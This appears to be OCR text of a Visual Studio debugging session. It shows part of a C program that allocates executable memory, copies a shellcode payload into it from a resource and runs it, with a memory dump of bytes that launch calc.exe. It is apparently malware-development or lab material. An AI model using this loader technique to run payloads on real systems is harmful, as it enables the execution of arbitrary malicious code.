 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Project1 Sign in
Debug x64 Continue Live Share
Process: [6528] Project1.exe Lifecycle Events Thread: [64776] Main Thread Stack Frame: main
resource.h main.cpp
Project1 (Global Scope) main()
42
43 // Printing pointer and size to the screen
44 printf("[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
45 printf("[i] sPayloadSize var : %ld \n", sPayloadSize);
46
47 // Allocate executable memory
48 PVOID pExecMemory = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
49 if (pExecMemory == NULL) {
50 printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
51 return -1;
52 }
53
54 // Copy the payload to the executable memory
55 memcpy(pExecMemory, pPayloadAddress, sPayloadSize);
56
57 // Print the address of the allocated executable memory
58 printf("[i] Allocated Executable Memory at: 0x%p \n", pExecMemory);
59
60 // Execute the shellcode
61 ((void(*)())pExecMemory)(); ≤ 4ms elapsed
62
63 // Free allocated memory
64 VirtualFree(pExecMemory, 0, MEM_RELEASE);
65
66 printf("[#] Press <Enter> To Quit ...");
67 getchar();
68 return 0;
69 }
100 % 0 2 Ln: 61 Ch: 1 SPC CRLF
Diagnostic Tools
Diagnostics session: 0 seconds (1 ms selected)
328ms
Events
Process Memory S... Priv...
100 100
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 3)
Memory Usage
Take Snapshot
Enable heap profiling (affects performance)
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
pExecMemory 0x000001a97e540000 void *
Autos Locals Watch 1
Memory 1
Address: 0x000001A97E540000 Columns: Auto
0x000001A97E540000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 üHƒäðèÀ...AQAPRQVH1Òe
0x000001A97E540015 48 8b 52 60 48 8b 52 18 48 8b 52 20 48 8b 72 50 48 0f b7 4a 4a H.R`H.R.H.R H.rPH.·JJ
0x000001A97E54002A 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 M1ÉH1À¬<a|., AÁÉ.A.Áâ
0x000001A97E54003F ed 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 00 00 00 48 íRAQH.R .B<H.Ð.€ˆ...H
0x000001A97E540054 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 48 .ÀtgH.ÐP.H.D.@ I.ÐãVH
0x000001A97E540069 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 ÿÉA.4ˆH.ÖM1ÉH1À¬AÁÉ.A
0x000001A97E54007E 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 .Á8àuñL.L$.E9ÑuØXD.@$
0x000001A97E540093 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 I.ÐfA..HD.@.I.ÐA..ˆH.
0x000001A97E5400A8 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff ÐAXAX^YZAXAYAZHƒì ARÿ
0x000001A97E5400BD e0 58 41 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 00 00 àXAYZH..éWÿÿÿ]Hº.....
0x000001A97E5400D2 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b 6f 87 ff d5 bb f0 b5 ...H......Aº1.o.ÿÕ»ðµ
0x000001A97E5400E7 a2 56 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 ¢VAº¦...ÿÕHƒÄ(<.|.€ûà
0x000001A97E5400FC 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e 65 u.»G.roj.YA.ÚÿÕcalc.e
0x000001A97E540111 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 xe...................
0x000001A97E540126 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
Memory 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Output